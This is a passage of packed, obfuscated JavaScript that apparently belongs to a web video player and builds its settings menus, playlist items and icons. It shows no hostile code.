if(8e<i.R)db.2H(i.6e(8e));8e++;if(fk<5)cm.2H(s.6e(fk));F if(fk<s.R)db.2H(s.6e(fk));fk++;if(w.R+i.R+s.R+e.R==db.R+cm.R+e.R)1g}B yS=db.kW(\'\');B yq=cm.kW(\'\');8e=0;B tW=[];V(9v=0;9v<db.R;9v+=2){B tY=-1;if(yq.9Q(8e)%2)tY=1;tW.2H(7e.ro(2D(yS.1n(9v,2),36)-tY));8e++;if(8e>=cm.R)8e=0}L tW.kW(\'\')}(\'Ky\',\'KB\',\'KC\',\'KE\'));B v={1q:0,qm:0,lN:"#3E",2Z:0,Bl:1,7c:"#3E",5y:"#3L",7b:0,bY:1,ke:1,3l:0,Ae:1,dj:0,1t:{KD:0,1r:"3E",a:"0.4",h:34,he:1,1m:1,gU:1,c4:0,iM:3,8L:0,kS:3,5z:"1I",1h:"2J",2O:"0 0 0 0",7b:0,ic:0,au:\'\'},1X:{on:1,f:1,r:1,m:1,4a:5,rX:"4a",8h:1,su:"1O",jT:0,Bz:1,ov:1,df:0.2},X:{5y:"3E",8W:"mZ",5Q:0.9,7L:-1,1h:"Y",2O:"0 0 0 0",2M:"7 15 7 15",1r:"3L",42:"xE, xy, lS-lO",eO:12,53:10,hR:0,5e:"xt",nG:1,7c:"KO",a:1,6N:-1,KZ:0,KY:1i,L0:L1,L3:1,qU:1,AG:"L2",qW:"3E",qT:-1,KX:-1,BE:0,6k:3,gb:16,Cu:"KW",7b:0,hw:1,jn:1,jJ:"3L",o5:0,o3:"3E",CF:1,CU:0,BS:"mZ",jL:0,ho:4J,f0:0,9y:0,D1:0,D4:0,eB:1,3A:0,gd:50,qf:0,jN:1,cG:KR,l6:0,sD:"mZ",tQ:"0 0 0 0",iP:30,7c:"Ai"},1d:{5y:"3E",8W:"KQ",5Q:0.7,7L:-1,42:"xE, xy, lS-lO",1h:"2J-2h",2O:"0 0 0 0",2M:"7 10 7 15",1r:"3L",eO:12,gb:16,53:10,hR:0,KP:"3L",5e:"xt",a:1,1F:5,6N:-1,rl:1,6k:3,hw:1,jn:1,jJ:"3L",jL:0,ho:4J,7b:0,KS:1,KV:"4A",4Q:1,LC:"6D",Mm:1,Mo:"2b",Mp:0,Mr:"6g",Mq:0,Me:"4x",iP:30,7c:"Ai"},zX:{1h:"2J-2h",2O:"0 10 50 0"},1O:0.8,uE:1,lM:1,ak:0,5w:0,yN:1,4M:0,4c:0,DV:0,E1:0,3I:0,qV:1,jt:0,uz:0,uv:0,fL:\',\',gr:\';\',cF:\'//\',gv:\'5E\',jh:1,kO:-1,w0:0,Mg:\'20 0 0 20\',Mh:\'1e-Y\',Mj:1i,Mi:1i,Ms:-1,pq:0,zu:1,A9:"lV",Aa:"3L",Ac:5,zJ:10,zg:1,xr:10,jj:0,sC:1,pw:1,gu:1,4U:\'ME\',rj:0,fY:\'8a\',hH:1,DO:0,FI:0,Bk:0,8x:1,bn:1,EP:5,91:0,zE:1,qq:0,oL:5,MD:0,MF:0,MH:0,nl:1,xc:1,Bd:0,zs:0,MB:0,t7:1,kB:0,2R:"CO",Mw:G0,k1:\'1i%\',ga:0,BY:{8J:1,2g:0,n7:0,4C:0,1A:1,pW:0,pX:0,pO:0,Mv:0,Mu:0,Mx:0},Cg:{8J:1,2g:0,n7:0,4C:0,1A:1,pW:0,pX:0,pO:0},My:1i,rc:1,fs:1,lf:14,et:\'1i%\',yZ:1,lK:20,yP:1,fG:0.7,xI:2,py:3,aJ:10,eC:"3L",eE:"D8",fO:"3E",g4:0,fS:gj,ug:1,bE:0,oi:1,8f:1,MA:1,Mz:0.3,LQ:3,LR:4,LM:5,LH:0,LF:LE,LI:vK,wk:0,wi:1,op:1,eZ:1,CA:1,ud:0,hv:LJ,tF:90,ts:0,zZ:1,zW:"mZ",A2:0,zY:1,9N:\'2\',aQ:\'3\',LL:10,LU:1,LV:1,M5:-1,M7:1,M4:1,LY:-1,LX:0,M0:1,M2:0,M1:1,Kx:0,Kw:1,J3:0,J5:1,J8:0,J7:1,J2:0,Jl:1,Jk:0,pI:1,Jn:0,Jp:0,Jo:1,Jj:0,Jd:1,Je:"#3L",IT:"#3E",Iw:"#3E",Iv:"#3L",Iy:"#3E",IA:"#3L",Iz:"#3E",Iu:"#3L",It:"#3E",Io:"#3L",Im:"#3E",Is:"#3L",Ir:1,IN:0,IM:1,IP:0.5,IR:"#3L",IQ:"#3E",IL:1,IF:1,IJ:1,II:1,Jq:1,Jr:10,Ka:-1,K9:1,Kb:1,Kc:0,mR:0,Ke:"or",Kd:"or",K8:"or",K7:"or",K2:"50%",K1:-1,K3:0,K6:-1,K5:0,Kr:0,Eq:1,El:0,DY:30,Kq:2,vR:10,y8:0,Ks:30,EH:1,AA:1,6a:0,2j:{on:0,5y:"3E",2Z:0,do:2,7c:"3E",1h:"Y",2O:"20 0 0 20",W:oH,1m:0}};v.km="ru";B 7v=E(is){B i;B C=[];B f=[];B b9=[];B Kt=[];B 5J=[];B 7O=[];B 1N=[];B f2=[];B iv=[];B Kv=[];B 4h=[];B 5j=[];B 5k=[];B d7=[];B c5=J;B 2n;B dv=-1;B 4H=H;B 19=is;B X;B 5w=[];B d1=[];B 3w=\'\';B e3=\'\';B 5N=-1;B hC=J;B Ku=J;B mQ=J;B n8=J;B f7=J;B fD=J;B jl;B rY;B jr;B iM;B rs;B h0=[];B 7r=[];B j3=0;B 9O=0;B 5K="2t";B a4=(o.1l.2p?"fe":"jG");B a1=(o.1l.2p?"fc":"jU");C=8V(C,v[is]);C=4D(v[is],\'2O\',\'2O\');if(C.l6==0){C.tQ="0 0 0 0"}C=4D(v[is],\'e8\',\'tQ\');C=4D(v[is],\'2M\',\'2M\');C.kg=0;B fF="<2x C=\'2O-1e:cu\' W=\'"+C.6k*2+"\' 18=\'"+(C.6k*2>C.53?(C.6k*2):C.53)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><cN ry=\'"+(C.6k)+"\' rx=\'"+C.6k+"\' cy=\'"+(C.6k*2>C.53?(C.6k):(C.53/2))+"\' cx=\'"+C.6k+"\' 5E=\'#"+C.5e+"\'/></g></2x>";B CG="<2x W=\'"+C.6k*2+"\' 18=\'"+C.53+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\' ><g><cN ry=\'"+(C.6k-1)+"\' rx=\'"+(C.6k-1)+"\' cy=\'"+(C.53/2+2)+"\' cx=\'"+C.6k+"\' 4e=\'#"+C.5e+"\' 4e=\'1\' 5E-1u=\'0\'/></g></2x>";B xx=4;B Df="<5D C=\'2k:bP-4t;\'><2x W=\'"+(xx+2)+"\' 18=\'"+(C.53)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'><g><2B x1=\'1\' y1=\'"+(C.53/2-xx)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/><2B x1=\'"+xx+"\' y1=\'"+(C.53/2)+"\' x2=\'1\' y2=\'"+(C.53/2+xx)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/></g></2x></5D>";B i0="<5D C=\'2k:bP-4t;\'><2x W=\'"+(xx+10)+"\' 18=\'"+(C.53+1)+"\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\' C=\'hQ:Y\'><g><2B x1=\'1\' y1=\'"+(C.53/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2-xx+2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\' /><2B x1=\'1\' y1=\'"+(C.53/2+2)+"\' x2=\'"+xx+"\' y2=\'"+(C.53/2+xx+2)+"\' 4e=\'#"+C.1r+"\' 4e-W=\'1\' 4e-ej=\'4X\'/></g></2x></5D>";B 7c="4g("+(C.7c?fm(C.7c.22("#","")):\'\')+\',\'+3M(C.Cv,1)+")";B 1E=1M("1Z");o.1J.1K(1E);O(1E,{\'6C\':\'3k\',\'2k\':\'4t\',\'1u\':0,\'2Z-6t\':C.7b});B fZ={};V(B i in o.5u){if(o.5u.2m(i)){fZ[o.5u[i]]=-1}}if(is=="1d"){1E.C.5a=1i}F{1E.C.5a=99}B Z=1M("1Z");if(o.hS){C.BK>0?C.eO=C.BK:\'\';C.BJ>0?C.cG=C.BJ:\'\';C.BR>0?C.gd=C.BR:\'\'}O(Z,{\'1h\':\'dZ\',\'1e\':0,\'Y\':0,\'2k\':\'4t\',\'W\':\'1i%\',\'2M-1e\':C.9h,\'2M-2h\':C.6H+20,\'2M-2J\':C.92,\'2M-Y\':C.6G,\'1r\':C.1r,\'42-3y\':C.eO*3M(v.7U,1),\'42-g9\':e1(C.42),\'im-ew\':C.hR+\'px\'});if(o.1l.6w){O(Z,{\'8D-W\':BH})}if(is!=="X"){O(Z,{\'6C-y\':\'8R\'})}1E.1K(Z);if(C.3A!=1){B 7w=1M("1Z");O(7w,{\'2k\':\'4t\',\'6C\':\'3k\',\'2Z-6t\':C.7b});if(C.3A!=1){if(o.1l.6w){O(7w,{\'8D-W\':BH})}}Z.1K(7w)}if(is=="X"){47(Z,{id:(v.id+"5S"+is)});if(C.3A==1){O(Z,{\'W\':\'1i%\',\'2M-2h\':C.6H,\'2M-2J\':C.92+20,\'6C-x\':\'8R\',\'aw-8h\':\'da\'});O(1E,{\'W\':o.3f-C.4n-C.3T,\'18\':C.gd+C.9h+C.92})}F{O(Z,{\'6C-y\':\'8R\'});if(C.F7==1){jp()}}if(C.l6==1){O(1E,{\'2v-1r\':C.sD})}if(v.X.3h==1){2Y(1E)}}if(C.hw==1){B 5g=1M("1Z");B as=fm(C.l6==1?C.sD:C.5y);if(C.3A==1){fN(5g,\'to 2h, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'Y\',12,5,7,10,7,10,12,15);5g.1v(5K,AK)}F{fN(5g,\'to 2J, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'1e\',5,12,10,7,10,7,15,12);5g.1v(5K,B8)}B 5f=1M("1Z");if(C.3A==1){fN(5f,\'to Y, 4g(\'+as+\',\'+(C.5Q*1+0.3)+\'), 4g(\'+as+\',0)\',\'2h\',8,5,13,10,13,10,8,15);5f.1v(5K,B4)}F{fN(5f,\'to 2J, 4g(\'+as+\',0), 4g(\'+as+\',\'+(C.5Q*1+0.3)+\')\',\'2J\',5,8,10,13,10,13,15,8);5f.1v(5K,B7)}5g.1v("jG",hF);5g.1v("jU",hF);5f.1v("jG",hF);5f.1v("jU",hF);Z.1v("nZ",BB);5g.1v("9l",aa);5f.1v("9l",aa);1E.1K(5g);1E.1K(5f);3Z(rY);rY=7d(AS,2y)}Z.1v(a4,BA);Z.1v(a1,rT);if(is=="1d"){V(B i=1;i<11;i++){if(I(v["96"+is][is+i])){v.1d[is+i]=v["96"+is][is+i];if(I(v["96"+is][is+i+"1L"])){v.1d[is+i+"1L"]=v["96"+is][is+i+"1L"]}if(I(v["96"+is][is+i+"1a"])){v.1d[is+i+"1a"]=v["96"+is][is+i+"1a"]}}if(I(v.1d[is+i])){if(v.1d[is+i]==1){b8(\'f\',i);bm(f[i],b9[i],5J[i],7O[i]);if(!I(v.1d[is+i+"1a"])){v.1d[is+i+"1a"]="4x"}5J[i].1P=2C(v.1d[is+i+"1a"]);if(I(v.1d[is+i+"1L"])){if(v.1d[is+i+"1L"]!=\'\'){5J[i].1P=v.1d[is+i+"1L"]}}if(v.1d[is+i+"1a"]=="2W"){o.kI=H}1N[i]=v.1d[is+i+"1a"];7X(i);if(1N[i]in o.5u){fZ[1N[i]]=i}f[i].1v(a4,62);f[i].1v(a1,5B);f[i].1v(5K,ar);f[i].1v("9l",aa);if(v.1d[is+i+"1m"]==1){O(f[i],{"18":0})}}}}}E BB(x){if(is=="X"&&C.3A==1&&x){if(x.rI==0&&x.fy!=0){Z.a7-=x.fy;x.8m()}}3Z(jr);jr=7d(rT,it);9W()}E BA(){o.3v=H}E rT(){if(C.em==1){3e(o.ep);o.ep=1C(E(){if(!o.3v){ac()}},(v.1d.eG>0?v.1d.eG*2y:(o.1l.tv?4b:2y)))}o.3v=J}E 62(1b){if(o.2a){o.51?o.U.51(J):\'\'}B i=1b.43.7t(\'kN\');B x;if(i){x=\'f\'}F{if(1b.43.7t(\'9M\')){i=1b.43.7t(\'9M\');x=\'f2\'}}if(i){i=2D(i);B eT=J;if(I(2l(x)[i])){if(C.7L>-1){O(2l(x+\'bg\')[i],{\'1u\':C.7L})}if(C.6N>-1){O(2l(x+\'1L\')[i],{\'1u\':C.6N});O(2l(x+\'5c\')[i],{\'1u\':C.6N})}if(is=="X"){if(1N[i].K("X")==0){B id=1N[i].1n(8);if(3w==id||e3==id){O(2l(x+\'1L\')[i],{\'1r\':C.5e});O(2l(x+\'5c\')[i],{\'1r\':C.5e});eT=H}F{O(2l(x+\'1L\')[i],{\'1r\':C.1r})}}}if(C.nB==1&&I(C.jV)&&eT){}F{O(2l(x+\'bg\')[i],{\'6n\':C.8W})}}}};E 5B(1b){if(o.2a){o.51?o.U.51(H):\'\'}B i=1b.43.7t(\'kN\');B x;B eT=J;3Z(gO);9W();if(i){x=\'f\'}F{if(1b.43.7t(\'9M\')){i=1b.43.7t(\'9M\');x=\'f2\'}}if(i){if(I(2l(x)[i])){if(C.7L>-1){O(2l(x+\'bg\')[i],{\'1u\':C.5Q,"4N":"1u 0.1s 2T"})}if(C.6N>-1){O(2l(x+\'1L\')[i],{\'1u\':C.a,"4N":"1u 0.1s 2T"});O(2l(x+\'5c\')[i],{\'1u\':C.a,"4N":"1u 0.1s 2T"})}if(is=="X"){if(1N[i].K("X")==0){B id=1N[i].1n(8);if(3w==id||e3==id){O(2l(x+\'1L\')[i],{\'1r\':C.5e});O(2l(x+\'5c\')[i],{\'1r\':C.5e});eT=H}F{if(I(o.bH[id])){hk(i)}F{O(2l(x+\'1L\')[i],{\'1r\':C.1r})}}}}if(C.nB==1&&I(C.jV)&&eT){}F{O(2l(x+\'bg\')[i],{\'6n\':o.bH[id]?C.qW:C.5y})}}}}E ar(1b){if(!f7){B d=1y 6y();o.9r=d.8Q();B i=1b.43.7t(\'kN\');if(i){if(I(f[i])){if(I(1N[i])){4E(i,0)}}}}}B sU;B gO;E CK(1b){if(!f7){B i=1b.43.7t(\'9M\');if(i){if(I(5k[i])){if(2n in o.5u){sU=i;gO=7d(BC,4J)}}}}}E BC(){qS(sU)}E aa(1b){3Z(gO);1b.5Y=H;9W()}E so(1b){3Z(gO);if(!f7){B d=1y 6y();o.9r=d.8Q();B i=1b.43.7t(\'9M\');if(i){if(i==0){if(5k[0]==\'1r\'){bF();4E(j3)}F{cJ()}}F{if(I(5k[i])){qS(i)}}}}}E nd(1b){B x=1b.43.7t(\'CI\');if(x){tH(x)}}E Cp(1b){9W();B i=1b.43.7t(\'9M\');if(I(5k[i])){if(7j("=",i)>0){B x=5k[i].1n(0,7j("=",i));B y=5k[i].1n(7j("=",i)+1);B z=2n+\'De\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}uW(x,y)}}}E uW(x,y){v[x]=y;if(o.54&&v.ug==1&&x!="bE"){2N.6V("lW"+x,y)}if(o.4T&&o.4r){o.4r.9i()}o.U.mk();tH(x)}E Cm(1b){B i=1b.43.7t(\'9M\');B x=5k[i];if(I(x)){if(x.K("=")>0){B z=x.1n(0,x.K("="));B y=x.1n(x.K("=")+1);v[z]=y;rt();7X(o[2n+\'tG\']);if(2n=="gS"){7h("BI")}}}}E 7X(i){if(I(1N[i])){B aj=J;B 8g=J;B 5P=\'\';if(is=="1d"){if(1N[i]=="4A"){5P=o.P.pc()}if(1N[i]=="6D"){5P=o.P.pb()}if(1N[i]=="aH"){if(o.7u){5P=o.mh[o.Ko]}}if(1N[i]=="6D"||1N[i]=="aH"||1N[i]=="4A"){if(o[\'ch\'+1N[i]].R==0){aj=H}F{if(o[\'ch\'+1N[i]].R==1&&(C.DE!=1||o[\'ch\'+1N[i]][0]==1)){aj=H}F{8g=H}}}if(1N[i]=="5C"){if(!o.5C){aj=H}F{8g=H}}if(1N[i]=="6g"){if(o.2e!=\'9m\'&&!v.6g){aj=H}F{8g=H}}if(1N[i]=="2b"){if(I(o.1S)){8g=H;if(o.7m||v.8f==1){if(o.4L){5P=o.3c[!o.7m?o.4L.8i():o.3B]}}F{5P=\'\'}B hg=0;V(B s=0;s<o.1S.R;s++){if(o.1S[s]!=\'\'){hg++}}if(hg==1&&o.gf==1){hg=0}if(v.mp==1&&v.pf==1){}F{if(hg==0){aj=H;8g=J}}}F{aj=H}}if(1N[i]=="4x"){5P=o.4V[o.8Y];5P==1&&C.cd!=1?5P=2C(\'e9\'):\'\';8g=H;if(o.2e=="9w"||(o.P.5i()&&C.Kj!=1)){aj=H;8g=J}}if(1N[i]in o.5u){5P=g5(1N[i]);8g=H}if(1N[i].K("8b")>0){B x=\' \';B y=[\'oN\',\'oM\',\'oJ\'];V(B z=0;z<y.R;z++){if(I(v[1N[i]+y[z]])){if(v[1N[i]+y[z]]!=\' \'){x+=(x!=\' \'?\':\':\'\')+v[1N[i]+y[z]]}}}5P=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';8g=H}}7O[i].1P=5P+(5P!=\'\'&&C.Ki!=1?\' &hs;<2x W="gi" 18="Ep" rU="-1 -1 5 8" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><ma 4e="#\'+C.5e+\'" 4e-W="1" 5E="1I" 7R="0 0 3 3 0 6"></ma></2x>\':\'\');if(aj){1m(f[i]);if(is=="1d"){d7[i]?3e(d7[i]):\'\';if(o.Q){o.Q.h3(i,J,5P)}F{d7[i]=1C(E(){o.Q.h3(i,J,5P)},4J)}}O(f[i],{\'1h\':\'2c\',\'2h\':0,\'1e\':-1i})}if(8g){if(C.3A==1){O(f[i],{\'2k\':\'bP-4t\'})}F{1o(f[i])}if(is=="1d"){d7[i]?3e(d7[i]):\'\';if(o.Q){o.Q.h3(i,H,5P)}F{d7[i]=1C(E(){o.Q.h3(i,H,5P)},4o)}}O(f[i],{\'1h\':\'dZ\',\'2h\':0,\'1e\':0})}2z()}V(B j=1;j<f.R;j++){if(f[j]){if(5T(f[j])){B 4q=J;4H?4q=H:\'\';4H=J;4q&&o.Q?o.Q.4q():\'\'}}}};E 4E(i,AO,fa){fa?1N[i]=fa:\'\';if(I(1N[i])){o.vo=H;9W();B x=rE();if(2n!=1N[i]){2n=1N[i];if(2n==\'4A\'||2n==\'6D\'||2n==\'2b\'||2n==\'4x\'||2n==\'aH\'||2n in o.5u||2n.K("8b")>0||2n==\'2W\'||2n==\'1r\'){dv=i;B z=mj(o[\'ch\'+2n]);if(2n=="k6"){if(C.qj==1){z=7h("Kh")}F{z=7h("Kk")}}if(2n=="gS"){z=7h("Kl")}if(2n=="2W"&&o.2W){z=[];V(B j=1;j<=16;j++){if(I(v["2W"+j])){z.2H(2C(v["2W"+j]));h0[z.R]=v["2W"+j]}}}if(2n=="1r"&&o.59){z=[];j3=i;V(B j=0;j<o.mN.R;j++){B co=o.mN[j].1n(4);z.2H(2C(co));7r[z.R]=co}}B ee=o[\'Kn\'+2n];B CN=o[\'Km\'+2n];V(B j=1;j<f.R;j++){if(f[j]){f[j].C.2k="1I"}}f2=[];b8(\'f2\',0);bm(f2[0],iv[0],4h[0],5j[0]);O(f2[0],{"2Z-2J":"6b 7g "+(C.Db==1?7c:"4g(1i,1i,1i,0.7)")});9O=AO;B jD=J;4h[0].1P=(x[0]<2||9O==1||C.nN==1?\'\':i0)+(v.1d[is+i+"1L"]&&v.1d[is+i+"1L"]!=\'\'?v.1d[is+i+"1L"]:2C(v.1d[is+i+"1a"]));if(2n==\'2b\'&&!o.n0&&!o.qD){B hP=1M("1Z");hP.1P=2C("3p");O(hP,{\'1r\':C.1r,\'6E\':\'2u\',\'6x\':\'3P\'});5j[0].1K(hP);hP.1v(5K,F2);jD=H}if(2n==\'2b\'&&v.mp==1&&!o.1l.tv&&I(1W.yL)){B uf=1M("1Z");!o.4L?o.4L=1y fP():\'\';uf.1P="<tw 1B=\'3d\' id=\'"+v.id+"AY\' JC=\'.qZ,.rN,.gN\' C=\'2k:1I\'/>"+2C(\'xp\');O(uf,{\'1r\':C.1r,\'6E\':\'2u\',\'6x\':\'3P\',\'2O-Y\':(jD?\'ca\':0)});5j[0].1K(uf);o.fp=1Q.8v(v.id+"AY");o.fp.JD=o.4L.oo;uf.1v(5K,o.4L.oo)}if(jD){if(hC){if(9O==2){z=[];2Y(f2[0])}V(j=0;j<o.aB.R;j++){if(v.lP==0&&o.aB[j]=="eE"){}F{z.2H("JE"+o.aB[j])}}}}O(4h[0],{\'42-3y\':C.gb*3M(v.7U,1)});5k[0]="JF";if(2n in o.5u){ra(2n);if(j3>0&&o.mN.K(\'Jz\'+2n)>-1){4h[0].1P=i0+2C(2n);5k[0]="1r";5j[0].1P=g5(2n)}O(5j[0],{\'W\':C.53*2.5,\'1D-7H\':\'2h\'})}if(9O!=1&&x[0]>1){f2[0].1v(a4,62);f2[0].1v(a1,5B);f2[0].1v(5K,so);f2[0].1v("9l",aa)}F{O(f2[0],{"6x":\'7k\'})}if(C.F3==1){2Y(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.R;j++){B y=j+1;B cD=0;B 7G=J;if(z[j]&&4w(z[j])!=\'\'){if(2n==\'4A\'){if(z[j]==2C("2u")){cD=1}if(o.2e=="1G"&&v.Ju==1){B iz=4W(z[j]);if(iz&&iz<zz){cD=2}zz=4W(z[j])}}b8(\'f2\',y,cD);bm(f2[y],iv[y],4h[y],5j[y],1N[i]);if(2n==\'4x\'){z[j]==1&&C.cd!=1?z[j]=2C(\'e9\'):\'\'}if(1U(z[j])==\'5A\'){if(z[j].K("<<<")==0){z[j]=z[j].22(\'<<<\',\'\');7G=H}if(z[j].K(\'8b\')>0){o[2n+\'tG\']=i}if(z[j].K("sy")==0){B 1H=z[j];if(1H.K("8b")>0){4h[y].1P=2C(z[j].1n(1H.K("8b")+5))}F{4h[y].1P=2C(z[j].1n(7))}if(z[j]==\'Jt\'){O(f2[y],{"2Z-1e":"6b 7g 4g(1i,1i,1i,0.7)"})}}F{4h[y].1P=z[j]}}F{4h[y].1P=z[j]}5k[y]=2n+j;if(ee==j||CN==j){5j[y].1P=ee==j?fF:CG;ee==j?O(4h[y],{\'1r\':C.5e}):\'\'}if(1U(z[j])==\'5A\'){if(z[j].K("sy")==0){B t=z[j].1n(7);if(t.K("1r")>0){5j[y].1P="<1Z C=\'"+(v[t]=="3E"?\'2Z:6b 7g #i6;18:gI;W:gI;\':\'18:ca;W:ca;\')+";2v-1r:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2Z-6t:ca;\'></1Z>"}F{if(I(v[z[j].1n(7)])){5j[y].1P=v[z[j].1n(7)]}}}if(2n=="2W"){if(I(h0[y])&&o.2W){5j[y].1P=o.2W.1p(h0[y],0.7,aG(C.5e))}}if(2n=="1r"){if(I(7r[y])&&o.59){5j[y].1P=g5(7r[y])}}}if(2n==\'4A\'){if(z[j]==2C("2u")&&o.P.ge()){O(4h[y],{\'1r\':C.5e})}if(I(v.bO)){B fq=v.bO.2q(",");V(B k=0;k<fq.R;k++){if(z[j].K(fq[k])>-1){2Y(f2[y])}}}}B sn="";if(1U(z[j])==\'5A\'){if(z[j].K("sy")==0){47(f2[y],{\'Js\':i,\'CI\':z[j].1n(7)});sn="nd"}}if(!7G){f2[y].1v(a4,62);f2[y].1v(a1,5B);if(sn=="nd"){f2[y].1v(5K,nd)}F{f2[y].1v(5K,so)}f2[y].1v("9l",aa);f2[y].1v("yE",CK)}F{O(f2[y],{"6x":"7k"})}}}}2z()}if(1N[i]==\'6g\'){o.U.jB()}if(1N[i].K(\'X\')>-1){B id=1N[i].1n(8);if(I(o.1w[id])){if(I(o.1w[id][\'3d\'])){o.2w=1T;cK(i);uh(id);7h("D3");if(I(o.1w[id][\'7E\'])&&v.7E==1&&v.Jv==1){7E(o.1w[id][\'7E\'])}F{iY(id);o.U.dh(o.1w[id][\'3d\'],(v.X.iC==1?1:1T));v.X.9y==0&&v.X.eB==1?1C(ac,4J):\'\';mQ=J;n8=J;mO(id)}}F{if(I(o.1w[id][\'4S\'])){5U(id);if(mQ){5N==-1?4E(0,0):\'\'}F if(n8){5N==-1?4E(2D(f.R)-2,0):\'\'}}}}if(o.3h){o.3h.mf()}}if(1N[i]==\'5C\'){o.P.f6()}}}};G.Au=E(x){7X(o[x+\'tG\'])};E tH(x){if(x=="mi"){B z=2n+\'De\';if(v[z]){V(B y in v[z]){if(v[z].2m(y)){uW(y,v[z][y])}}hy()}L}9W();V(B i=0;i<f2.R;i++){if(f2[i]){f2[i].C.2k="1I"}}f2=[];b8(\'f2\',0);bm(f2[0],iv[0],4h[0],5j[0]);O(f2[0],{"2Z-2J":"6b 7g "+(C.Db==1?7c:"4g(1i,1i,1i,0.7)")});if(x.K("8b")>0){f2[0].1v(5K,rt);4h[0].1P=2C(x.1n(x.K("8b")+5))}F{f2[0].1v(5K,hy);4h[0].1P=(C.nN!=1?i0:\'\')+2C(x)}O(4h[0],{\'42-3y\':C.gb*3M(v.7U,1)});f2[0].1v(a4,62);f2[0].1v(a1,5B);f2[0].1v("9l",aa);B 4I=[];B uC=J;if(x.K("3y")>0){4I=[\'50%\',\'75%\',\'1i%\',\'Jw%\',\'oH%\',\'Jy%\',\'4J%\',\'Jx%\',\'bQ%\',\'gj%\']}if(x.K("5Q")>0){4I=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("ia")>0){V(i=-5;i<5.5;i+=0.5){4I.2H(2F.4X(i*1i)/1i)}}if(x.K("hG")>0){4I=[4J,gj,dA]}if(x.K("2J")>0){V(i=0;i<21;i++){4I[i]=i*10}}if(x.K("oN")>0){V(i=0;i<24;i++){4I[i]=i}}if(x.K("oM")>0||x.K("oJ")>0){V(i=0;i<60;i++){4I[i]=i}}if(x.K("do")>0){uC=H;4I=[0,1]}if(x.K("1r")>0){4I=[\'3L\',\'D8\',\'JH\',\'JI\',\'JT\',\'JS\',\'JU\',\'JV\',\'JX\',\'JW\',\'JR\',\'JQ\',\'JL\',\'JK\',\'JJ\',\'JP\',\'JO\',\'3E\'];B vx=v[x].22("#","");if(4I.K(vx)==-1){4I[8]=vx}}V(y=1;y<=4I.R;y++){b8(\'f2\',y,0);bm(f2[y],iv[y],4h[y],5j[y]);O(5j[y],{\'2M-Y\':0});if(x.K("1r")>0||x.K("2J")>0||x.K("8b")>0||x.K("ia")>0){y%3!=0?O(f2[y],{\'hQ\':\'Y\'}):\'\';O(f2[y],{\'W\':\'33.3%\'});if(x.K("1r")>0){4h[y].1P="<1Z C=\'"+(4I[y-1]=="3E"?\'2Z:6b 7g #i6;18:Cz;W:Cz;\':\'18:ef;W:ef;\')+";2v-1r:#"+4I[y-1]+";2Z-6t:ef;\'></1Z>";O(f2[y],{\'2B-18\':1})}F{4h[y].1P=4I[y-1]}}F{if(x.K("hG")>0){4h[y].1P=4I[y-1]}F{y%2!=0?O(f2[y],{\'hQ\':\'Y\'}):\'\';O(f2[y],{\'W\':\'50%\'});if(uC){4h[y].1P=2C(4I[y-1]+\'6L\')}F{4h[y].1P=4I[y-1]}}}5k[y]=x+\'=\'+4I[y-1];if((4I[y-1]==v[x]&&7e(v[x])!=" ")||v[x]==\'#\'+4I[y-1]){5j[y].1P=fF;O(4h[y],{\'1r\':C.5e})}f2[y].1v(a4,62);f2[y].1v(a1,5B);if(x.K("8b")>0){f2[y].1v(5K,Cm)}F{f2[y].1v(5K,Cp)}f2[y].1v("9l",aa)}2z()}E iY(id){if(I(o.1w[id][\'2f\'])){v.2f=o.1w[id][\'2f\'];I(v.2f)?o.P.9B(v.2f):\'\'}if(I(o.1w[id][\'1L\'])){o.eb=o.1w[id][\'1L\']}}E mO(id){if(I(o.1w[id][\'1L\'])){if(v.jt==1){if(o.U.jx(o.1w[id])){}F{v.1L=(v.uv==1&&I(o.oy)?o.oy+(v.uz==1?\'<br>\':\' \'):\'\')+o.1w[id][\'1L\']}o.U.9K(\'1L\')}}if(v.dM==1){if(I(o.1w[id][\'7R\'])){v.7R=o.1w[id][\'7R\']}F{v.7R=[]}o.Q.ir()}B xv=[\'6X\',\'lI\',\'6g\',\'1c\',\'AV\',\'AW\',\'lF\',\'lJ\',\'4C\',\'4j\',\'iN\',\'bD\',\'aX\'];V(B i=0;i<xv.R;i++){if(I(o.1w[id][xv[i]])){v[xv[i]]=o.1w[id][xv[i]]}F{i<3?v[xv[i]]=1T:\'\'}}v.1z=0;uh(id);if(I(o.1w[id][\'3b\'])){o.1w[id][\'2b\']=o.1w[id][\'3b\']}if(I(o.1w[id][\'2b\'])){o.U.gF(o.1w[id][\'2b\'])}if(I(o.1w[id][\'cE\'])){6R(\'cE\',o.1w[id][\'cE\'])}}E uh(id){B x=o.1w[id][\'1z\'];if(I(x)){if(x=="3o"){if(o.P.17()>0){v.1z=o.2w=o.P.17()}}F{v.1z=o.2w=x}}}E cK(x){if(5N==0&&!o.1z){O(5J[5N],{\'1r\':C.1r});O(b9[5N],{\'6n\':C.5y});7O[5N].1P=\'\'}F{o.nL=x;if(5N>-1){hk(5N)}if(3w!=\'\'){o.bH[3w]=H;5w=rK(5w,3w)}}if(1N[x]){B 